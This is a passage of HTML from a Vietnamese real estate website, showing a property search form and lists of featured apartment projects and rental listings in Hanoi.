href="http://sanvenus.vn/duong-vanh-dai-4-mo-rong-khong-gian-phat-trien-vung-thu-do-a1961.html" title="Đường Vành đai 4: Mở rộng không gian phát triển Vùng Thủ đô">Đường Vành đai 4: Mở rộng không gian phát triển...</a> <span class="cGrey" style="float:right">- 23-05-2022</span></li>
		

	</ul>

</div>

						

						</div><!-- End .bs_2 --> 



		<div class="bs_3 box-sizing-fix">



		<a href="http://sanvenus.vn/chung-cu-thang-long-victory-d31.html"><img alt="Banner" src="uploads/63030460_tlv.gif" width="270" height="165"/></a><a href="http://sanvenus.vn/ky-gui-bds.html"><img alt="Banner" src="uploads/1258983754_kyguinhadat.gif" width="270" height="165"/></a>


		</div><!-- End .bs_3 --> 



						<div class="bs_1 box-sizing-fix">

						<script>

						$(document).ready(function() {

						$("#tinh").select2();$

						("#huyen").select2();

						$("#price").select2();

						$("#dientich").select2(); 

						$("#loai").select2();

						$("#ddCat").select2();

						 

						$("#tinh").change(function(){ 

						var id=$(this).val();//val(1) gan vao gia tri 1 dung trong form

						var table="tbl_quanhuyen";

						var tablep="tbl_quanhuyen_category";

						$("#huyen").load("http://sanvenus.vn/loaddata/district/" +id); 

						});

						

						/*$("#huyen").change(function(){ 

						var id=$(this).val();//val(1) gan vao gia tri 1 dung trong form

						$("#phuong").load("http://sanvenus.vn/loaddata/street_ward/1/" +id);

						$("#duong").load("http://sanvenus.vn/loaddata/street_ward/2/" +id); 

						});*/

						

						$("#loai").change(function(){ 

						var id=$(this).val();//val(1) gan vao gia tri 1 dung trong form

						$("#ddCat").load("http://sanvenus.vn/loaddata/loaiNhaDat/" +id); 

						});

						});

						</script>   

						<h4 class="t_bs t_bs1">

						<span>Tìm kiếm bất động sản</span>

						</h4><!-- End .t_bs -->



						<div class="m_bs">

						<form action="http://sanvenus.vn/tim-kiem.html" method="POST"  >

						<div class="search_bs">

						<style>

						.styled {

						background: none repeat scroll 0 0 #f9f9f9;

						border: 1px solid #ddd;

						padding: 2px;

						}

						</style>

						<ul>

						<li> 

						<select name="tinh" id="tinh"  class="styled"  > 



						<option value="0"> Chọn thành phố </option> 



								<option value="2">TP. Hồ Chí Minh</option><option value="1">Hà Nội</option><option value="52">Long An</option><option value="21">Đà Nẵng</option><option value="28">Bình Dương</option><option value="20">Hải Phòng</option><option value="23">An Giang</option><option value="24">Bà Rịa - Vũng Tàu</option><option value="19">Bắc Giang</option><option value="25">Bắc Kạn</option><option value="26">Bạc Liêu</option><option value="27">Bắc Ninh</option><option value="29">Bình Định</option><option value="30">Bình Phước</option><option value="31">Bình Thuận</option><option value="32">Cà Mau</option><option value="34">Cần Thơ</option><option value="33">Cao Bằng</option><option value="35">Đăk lăk</option><option value="77">Đăk Nông</option><option value="76">Điện Biên</option><option value="36">Đồng Nai</option><option value="37">Đồng Tháp</option><option value="38">Gia Lai</option><option value="40">Hà Giang</option><option value="39">Hà Nam</option><option value="41">Hà Tĩnh</option><option value="42">Hải Dương</option><option value="78">Hậu Giang</option><option value="43">Hòa Bình</option><option value="44">Hưng Yên</option><option value="45">Khánh Hòa</option><option value="46">Kiên Giang</option><option value="47">Kon Tum</option><option value="48">Lai Châu</option><option value="51">Lâm Đồng</option><option value="49">Lạng Sơn</option><option value="50">Lào Cai</option><option value="53">Nam Định</option><option value="54">Nghệ An</option><option value="55">Ninh Bình</option><option value="56">Ninh Thuận</option><option value="57">Phú Thọ</option><option value="58">Phú Yên</option><option value="59">Quảng Bình</option><option value="62">Quảng Nam</option><option value="61">Quảng Ngãi</option><option value="63">Quảng Ninh</option><option value="60">Quảng Trị</option><option value="64">Sóc Trăng</option><option value="65">Sơn La</option><option value="66">Tây Ninh</option><option value="67">Thái Bình</option><option value="68">Thái Nguyên</option><option value="69">Thanh Hóa</option><option value="22">Thừa Thiên Huế</option><option value="70">Tiền Giang</option><option value="71">Trà Vinh</option><option value="72">Tuyên Quang</option><option value="73">Vĩnh Long</option><option value="74">Vĩnh Phúc</option><option value="75">Yên Bái</option>
							

						</select>

						</li>

						<li> 

						<select name="huyen" id="huyen"  class="styled"  > 



						<option value="0"> Chọn Quận / Huyện </option> 



						</select>

						</li>

						<!--<li> 

						<select name="phuong" id="phuong"  class="styled"  > 



						<option value="0">Chọn Phường / Xã</option> 



						</select>

						</li>

						<li> 

						<select name="duong" id="duong"  class="styled"  > 



						<option value="0"> Chọn đường</option> 



						</select>

						</li>-->

						<li>

						<select name="loai" id="loai" class="styled"  >



						<option value="0">  Chọn nhu cầu</option>   

						<option value="15">  Nhà đất bán</option>  

						<option value="21">  Nhà đất cho thuê</option> 
                        <option value="104">  Nhà đất cần mua</option>  

												   

						</select>

						</li>

						<li>

						<select name="ddCat" id="ddCat" class="styled" > 



						<option value="0">Chọn hình thức </option>  



						</select>

						</li>  

						<li >




						<select name="price" id="price" class="styled" >

						<option value="0">Chọn giá</option>

						<option value="duoi-500-trieu"> < 500 triệu </option>

						<option value="800-trieu-den-1-ty">800 - 1 tỷ</option>

						<option value="1-den-3-ty">1-3 tỷ</option>

						<option value="4-den-5-ty">4-5 tỷ</option>

						<option value="6-den-9-ty">6-9 tỷ</option>

						<option value="tren-10-ty"> >10 tỷ</option>

						</select>

						</li>



						<li>

						<select name="dientich" id="dientich"    class="styled" > 

						<option value="0"> Chọn diện tích </option> 

						<option value="duoi-30-m2"> < 30 m2 </option>

						<option value="30-50-m2"> 30 - 50 m2 </option>

						<option value="50-80-m2"> 50 - 80 m2 </option>
					<option value="80-100-m2"> 80 - 100 m2 </option>
						<option value="100-150-m2"> 100 - 150 m2 </option>
						<option value="150-200-m2"> 150 - 200 m2 </option>
						<option value="200-250-m2"> 200 - 250 m2 </option>
						<option value="250-300-m2"> 250 - 300 m2 </option>
						<option value="tren-300-m2"> > 300 m2 </option>
						</select>
						</li>
						<li>
						<input type="hidden" name="guitin"  value="guitin"/>
						<input id="timbds" name="timbds" class="btn_Search" type="submit" value="Tìm kiếm">
						</li>
						</ul>
						<div class="error-sty" style="display: none;">
						Báo lỗi tìm kiếm
						</div>
						</div><!-- End .search_bs --> 
						</form>
						</div><!-- End .m_bs -->
						</div><!-- End .bs_1 --> 
						</div><!-- End .block_spec -->                        <div class="f_cont clearfix">
                <article class="content">
                      <div class="block_prod">
	<h2 class="t_prod">
		<span>
			DỰ ÁN NỔI BẬT ĐANG GIAO DỊCH       
		</span>
		<a class="readmore_prod" href="http://sanvenus.vn/du-an.html"> Xem thêm</a>
	</h2><!-- End .t_prod -->
	<div class="project-home">
		<ul> 
				<li class="item ">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-d93.html" title="Liền Kề Thanh Hà Cienco5 Mường Thanh Hà Đông">
						Liền Kề Thanh Hà Cienco5 Mường Thanh Hà Đông</a>
					</h4>
					<a href="http://sanvenus.vn/lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-d93.html" title="Liền Kề Thanh Hà Cienco5 Mường Thanh Hà Đông">
						<img src="gallery/projects/a_140414752_duanthanhha.jpg" alt="Liền Kề Thanh Hà Cienco5 Mường Thanh Hà Đông">
					</a>
			<p class="bt"><span class="view">Xem 18468</span> <a href="http://sanvenus.vn/lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-d93.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
				<li class="item  item2">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/lien-ke-geleximco-le-trong-tan-d82.html" title="Liền Kề Geleximco Lê Trọng Tấn">
						Liền Kề Geleximco Lê Trọng Tấn</a>
					</h4>
					<a href="http://sanvenus.vn/lien-ke-geleximco-le-trong-tan-d82.html" title="Liền Kề Geleximco Lê Trọng Tấn">
						<img src="gallery/projects/a_263483753_lin_k_geleximco.jpg" alt="Liền Kề Geleximco Lê Trọng Tấn">
					</a>
			<p class="bt"><span class="view">Xem 17445</span> <a href="http://sanvenus.vn/lien-ke-geleximco-le-trong-tan-d82.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div>		<li class="item  item3">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/chung-cu-thanh-ha-cienco5-ha-dong-d95.html" title="Chung Cư Thanh Hà Cienco5 Hà Đông ">
						Chung Cư Thanh Hà Cienco5 Hà Đông </a>
					</h4>
					<a href="http://sanvenus.vn/chung-cu-thanh-ha-cienco5-ha-dong-d95.html" title="Chung Cư Thanh Hà Cienco5 Hà Đông ">
						<img src="gallery/projects/a_1410421278_phoicanhchungcuthanhhacienco5.jpg" alt="Chung Cư Thanh Hà Cienco5 Hà Đông ">
					</a>
			<p class="bt"><span class="view">Xem 13725</span> <a href="http://sanvenus.vn/chung-cu-thanh-ha-cienco5-ha-dong-d95.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear3"></div>		<li class="item  item2 item4">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/lien-ke-a27-a28-du-an-thanh-ha-cienco5-muong-thanh-d108.html" title="Liền kề A2.7, A2.8 dự án thanh hà Cienco5 Mường Thanh">
						Liền kề A2.7, A2.8 dự án thanh hà Cienco5 Mường Thanh</a>
					</h4>
					<a href="http://sanvenus.vn/lien-ke-a27-a28-du-an-thanh-ha-cienco5-muong-thanh-d108.html" title="Liền kề A2.7, A2.8 dự án thanh hà Cienco5 Mường Thanh">
						<img src="gallery/projects/a_1171739097_sodothietkelienkethanhha.jpg" alt="Liền kề A2.7, A2.8 dự án thanh hà Cienco5 Mường Thanh">
					</a>
			<p class="bt"><span class="view">Xem 12627</span> <a href="http://sanvenus.vn/lien-ke-a27-a28-du-an-thanh-ha-cienco5-muong-thanh-d108.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div><div class="clear4"></div>		<li class="item ">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/cho-thue-can-ho-vinhomes-golden-river-ba-son-gia-tot-nhat-d114.html" title="Cho Thuê Căn Hộ Vinhomes Golden River Ba Son Giá Tốt Nhất">
						Cho Thuê Căn Hộ Vinhomes Golden River Ba Son Giá Tốt Nhất</a>
					</h4>
					<a href="http://sanvenus.vn/cho-thue-can-ho-vinhomes-golden-river-ba-son-gia-tot-nhat-d114.html" title="Cho Thuê Căn Hộ Vinhomes Golden River Ba Son Giá Tốt Nhất">
						<img src="gallery/projects/a_1610582287_chothuevinhomesbasonquan1.jpg" alt="Cho Thuê Căn Hộ Vinhomes Golden River Ba Son Giá Tốt Nhất">
					</a>
			<p class="bt"><span class="view">Xem 3818</span> <a href="http://sanvenus.vn/cho-thue-can-ho-vinhomes-golden-river-ba-son-gia-tot-nhat-d114.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
				<li class="item  item2 item3">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/lien-ke-thanh-ha-b14-gia-tot-nhat-d117.html" title="Liền Kề Thanh Hà B1.4 Giá Tốt Nhất">
						Liền Kề Thanh Hà B1.4 Giá Tốt Nhất</a>
					</h4>
					<a href="http://sanvenus.vn/lien-ke-thanh-ha-b14-gia-tot-nhat-d117.html" title="Liền Kề Thanh Hà B1.4 Giá Tốt Nhất">
						<img src="gallery/projects/a_1076107621_lin_k_thanh_ha_b1.4.jpg" alt="Liền Kề Thanh Hà B1.4 Giá Tốt Nhất">
					</a>
			<p class="bt"><span class="view">Xem 3136</span> <a href="http://sanvenus.vn/lien-ke-thanh-ha-b14-gia-tot-nhat-d117.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div><div class="clear3"></div>		<li class="item ">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/chung-cu-gold-season-d66.html" title=" Chung cư Gold Season">
						 Chung cư Gold Season</a>
					</h4>
					<a href="http://sanvenus.vn/chung-cu-gold-season-d66.html" title=" Chung cư Gold Season">
						<img src="gallery/projects/a_991988255_goldseason.jpg" alt=" Chung cư Gold Season">
					</a>
			<p class="bt"><span class="view">Xem 13192</span> <a href="http://sanvenus.vn/chung-cu-gold-season-d66.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
				<li class="item  item2 item4">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/ban-chung-cu-ecogreen-city-nguyen-xien-gia-goc-d90.html" title="Bán Chung cư EcoGreen City Nguyễn Xiển Giá Gốc">
						Bán Chung cư EcoGreen City Nguyễn Xiển Giá Gốc</a>
					</h4>
					<a href="http://sanvenus.vn/ban-chung-cu-ecogreen-city-nguyen-xien-gia-goc-d90.html" title="Bán Chung cư EcoGreen City Nguyễn Xiển Giá Gốc">
						<img src="gallery/projects/a_992661883_chungcuecospringnguyenxien_1.jpg" alt="Bán Chung cư EcoGreen City Nguyễn Xiển Giá Gốc">
					</a>
			<p class="bt"><span class="view">Xem 13536</span> <a href="http://sanvenus.vn/ban-chung-cu-ecogreen-city-nguyen-xien-gia-goc-d90.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div><div class="clear4"></div>		<li class="item  item3">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/chung-cu-goldmark-city-136-ho-tung-mau-d80.html" title=" Chung cư Goldmark City - 136 Hồ Tùng Mậu">
						 Chung cư Goldmark City - 136 Hồ Tùng Mậu</a>
					</h4>
					<a href="http://sanvenus.vn/chung-cu-goldmark-city-136-ho-tung-mau-d80.html" title=" Chung cư Goldmark City - 136 Hồ Tùng Mậu">
						<img src="gallery/projects/a_204480264_chng_c_goldmarkcity.jpg" alt=" Chung cư Goldmark City - 136 Hồ Tùng Mậu">
					</a>
			<p class="bt"><span class="view">Xem 19255</span> <a href="http://sanvenus.vn/chung-cu-goldmark-city-136-ho-tung-mau-d80.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear3"></div>		<li class="item  item2">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/chung-cu-vinhomes-tran-duy-hung-d40.html" title="Chung cư Vinhomes Trần Duy Hưng">
						Chung cư Vinhomes Trần Duy Hưng</a>
					</h4>
					<a href="http://sanvenus.vn/chung-cu-vinhomes-tran-duy-hung-d40.html" title="Chung cư Vinhomes Trần Duy Hưng">
						<img src="gallery/projects/a_1689511109_duanvinhomestranduyhung.jpg" alt="Chung cư Vinhomes Trần Duy Hưng">
					</a>
			<p class="bt"><span class="view">Xem 12871</span> <a href="http://sanvenus.vn/chung-cu-vinhomes-tran-duy-hung-d40.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div>		<li class="item ">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/ban-chung-cu-linh-dam-hh1-hh2-hh3-vp7-gia-re-nhat-1-d89.html" title="Bán Chung Cư Linh Đàm HH1, HH2, HH3, VP7 Giá Rẻ Nhất">
						Bán Chung Cư Linh Đàm HH1, HH2, HH3, VP7 Giá Rẻ Nhất</a>
					</h4>
					<a href="http://sanvenus.vn/ban-chung-cu-linh-dam-hh1-hh2-hh3-vp7-gia-re-nhat-1-d89.html" title="Bán Chung Cư Linh Đàm HH1, HH2, HH3, VP7 Giá Rẻ Nhất">
						<img src="gallery/projects/a_1609938637_chung_c_linh_am.png" alt="Bán Chung Cư Linh Đàm HH1, HH2, HH3, VP7 Giá Rẻ Nhất">
					</a>
			<p class="bt"><span class="view">Xem 24236</span> <a href="http://sanvenus.vn/ban-chung-cu-linh-dam-hh1-hh2-hh3-vp7-gia-re-nhat-1-d89.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
				<li class="item  item2 item3 item4">
            <h4 class="name-pro">
						<a href="http://sanvenus.vn/chung-cu-royal-city-d75.html" title="Chung cư Royal City">
						Chung cư Royal City</a>
					</h4>
					<a href="http://sanvenus.vn/chung-cu-royal-city-d75.html" title="Chung cư Royal City">
						<img src="gallery/projects/a_406341874_chungcuroyalcity.jpg" alt="Chung cư Royal City">
					</a>
			<p class="bt"><span class="view">Xem 12559</span> <a href="http://sanvenus.vn/chung-cu-royal-city-d75.html" title="Xem tiếp" class="detail">Xem tiếp!</a></p>
		</li>
		<div class="clear2"></div><div class="clear3"></div><div class="clear4"></div> 
		</ul>
	</div>
</div><!-- End .block_prod -->

<div class="block_prod">
<h2 class="t_prod">
<span>
TIN ĐĂNG NỔI BẬT                               
</span>
<a class="readmore_prod" href="http://sanvenus.vn/nha-dat-ban.html"> Xem thêm</a>
</h2><!-- End .t_prod -->
<div class="m_prod">
<ul>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-linh-dam-hh1-hh2-hh3-hh4-vp5-vp6-n10900.html" title="Cho thuê Chung Cư Linh Đàm: HH1, HH2, HH3, HH4, VP5, VP6"><img src="/uploads/images/cho-thue-linh-dam.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-linh-dam-hh1-hh2-hh3-hh4-vp5-vp6-n10900.html" title="Cho thuê Chung Cư Linh Đàm: HH1, HH2, HH3, HH4, VP5, VP6">Cho thuê Chung Cư Linh Đàm: HH1, HH2, HH3, HH4, VP5, VP6</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">19093</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-gold-season-47-nguyen-tuan-thanh-xuan-hn-n15124.html" title="Cho Thuê Chung Cư Gold Season 47 Nguyễn Tuân, Thanh Xuân, HN"><img src="/uploads/images/chothuegiare/cho_thu%C3%AA_chung_c%C6%B0_goldseason_47_nguy%E1%BB%85n_tu%C3%A2n.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-gold-season-47-nguyen-tuan-thanh-xuan-hn-n15124.html" title="Cho Thuê Chung Cư Gold Season 47 Nguyễn Tuân, Thanh Xuân, HN">Cho Thuê Chung Cư Gold Season 47 Nguyễn Tuân, Thanh Xuân, HN</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">9197</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-hapulico-complex-tai-quan-thanh-xuan-n15280.html" title="Cho thuê chung cư Hapulico Complex tại Quận Thanh Xuân"><img src="/uploads/images/Phongchothue/can-ho-chung-cu-Hapulico-Complex.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-hapulico-complex-tai-quan-thanh-xuan-n15280.html" title="Cho thuê chung cư Hapulico Complex tại Quận Thanh Xuân">Cho thuê chung cư Hapulico Complex tại Quận Thanh Xuân</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2900</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-a24-lien-ke-thanh-ha-cienco5-gia-re-nhat-n13653.html" title="Bán A2.4  Liền kề Thanh Hà Cienco5  Giá Rẻ Nhất"><img src="/uploads/images/lienkebietthu/li%E1%BB%81n%20k%E1%BB%81%20thanh%20h%C3%A0.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-a24-lien-ke-thanh-ha-cienco5-gia-re-nhat-n13653.html" title="Bán A2.4  Liền kề Thanh Hà Cienco5  Giá Rẻ Nhất">Bán A2.4  Liền kề Thanh Hà Cienco5  Giá Rẻ Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3788</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-toa-s1-s2-s3-chung-cu-skylake-pham-hung-full-do-gia-re-nhat-n15269.html" title="Cho thuê căn hộ tòa S1-S2-S3 chung cư SkyLake Phạm Hùng full đồ-giá rẻ nhất!"><img src="/uploads/images/ttnhuquynh96/cho-thue-can-2-pn-chung-cu-vinhomes-skylake-o-ngay.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-toa-s1-s2-s3-chung-cu-skylake-pham-hung-full-do-gia-re-nhat-n15269.html" title="Cho thuê căn hộ tòa S1-S2-S3 chung cư SkyLake Phạm Hùng full đồ-giá rẻ nhất!">Cho thuê căn hộ tòa S1-S2-S3 chung cư SkyLake Phạm Hùng full đồ-giá rẻ nhất!</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2646</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-dcapitale-tran-duy-hung-day-du-do-gia-re-nhat-n15285.html" title="Cho Thuê Căn Hộ Chung Cư D’Capitale Trần Duy Hưng Đầy Đủ Đồ Giá Rẻ Nhất."><img src="/uploads/images/ttnhuquynh96/cho-thue-can-ho-chung-cu-vinhomes-d-capitale.png" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-dcapitale-tran-duy-hung-day-du-do-gia-re-nhat-n15285.html" title="Cho Thuê Căn Hộ Chung Cư D’Capitale Trần Duy Hưng Đầy Đủ Đồ Giá Rẻ Nhất.">Cho Thuê Căn Hộ Chung Cư D’Capitale Trần Duy Hưng Đầy Đủ Đồ Giá Rẻ Nhất.</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3969</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-west-point-do-duc-duc-gia-tot-nhat-n15325.html" title="Cho Thuê Chung Cư Vinhomes West Point Đỗ Đức Dục Giá Tốt Nhất"><img src="/uploads/images/chothuegiare/cho-thu%C3%AA-vinhomes-west-point.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-west-point-do-duc-duc-gia-tot-nhat-n15325.html" title="Cho Thuê Chung Cư Vinhomes West Point Đỗ Đức Dục Giá Tốt Nhất">Cho Thuê Chung Cư Vinhomes West Point Đỗ Đức Dục Giá Tốt Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2868</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-nguyen-xien-gia-tot-nhat-n15374.html" title="Cho Thuê Chung Cư Nguyễn Xiển Giá Tốt Nhất"><img src="/uploads/images/chothuegiare/cho%20thu%C3%AA%20chung%20c%C6%B0%20nguy%E1%BB%85n%20xi%E1%BB%83n.png" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-nguyen-xien-gia-tot-nhat-n15374.html" title="Cho Thuê Chung Cư Nguyễn Xiển Giá Tốt Nhất">Cho Thuê Chung Cư Nguyễn Xiển Giá Tốt Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3078</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-ecolife-to-huu-gia-tot-nhat-n15376.html" title="Cho Thuê Căn Hộ Chung Cư EcoLife Tố Hữu Giá Tốt Nhất"><img src="/uploads/images/chothuegiare/cho%20thu%C3%AA%20chung%20c%C6%B0%20eco%20life%20t%E1%BB%91%20h%E1%BB%AFu.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-ecolife-to-huu-gia-tot-nhat-n15376.html" title="Cho Thuê Căn Hộ Chung Cư EcoLife Tố Hữu Giá Tốt Nhất">Cho Thuê Căn Hộ Chung Cư EcoLife Tố Hữu Giá Tốt Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2573</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-do-gia-tot-nhat-n15323.html" title="Cho Thuê Chung Cư Vinhomes SkyLake Phạm Hùng Full Đồ Giá Tốt Nhất"><img src="/uploads/images/chothuegiare/cho%20thu%C3%AA%20chung%20c%C6%B0%20skylake%20pham%20h%C3%B9ng.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-do-gia-tot-nhat-n15323.html" title="Cho Thuê Chung Cư Vinhomes SkyLake Phạm Hùng Full Đồ Giá Tốt Nhất">Cho Thuê Chung Cư Vinhomes SkyLake Phạm Hùng Full Đồ Giá Tốt Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4198</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-eco-green-city-nguyen-xien-chi-tu-6tr-thang-n15134.html" title="Cho Thuê Chung cư Eco Green City Nguyễn Xiển Chỉ Từ 6Tr/ Tháng"><img src="/uploads/images/chothuegiare/cho-thue-chung-cu-eco-green-city.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-eco-green-city-nguyen-xien-chi-tu-6tr-thang-n15134.html" title="Cho Thuê Chung cư Eco Green City Nguyễn Xiển Chỉ Từ 6Tr/ Tháng">Cho Thuê Chung cư Eco Green City Nguyễn Xiển Chỉ Từ 6Tr/ Tháng</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3650</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-goldmark-city-136-ho-tung-mau-gia-tot-nhat-n15359.html" title="Cho Thuê Căn Hộ Chung Cư Goldmark City 136 Hồ Tùng Mậu Giá Tốt Nhất"><img src="/uploads/images/chothuegiare/cho%20thu%C3%AA%20chung%20c%C6%B0%20gold%20mark.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
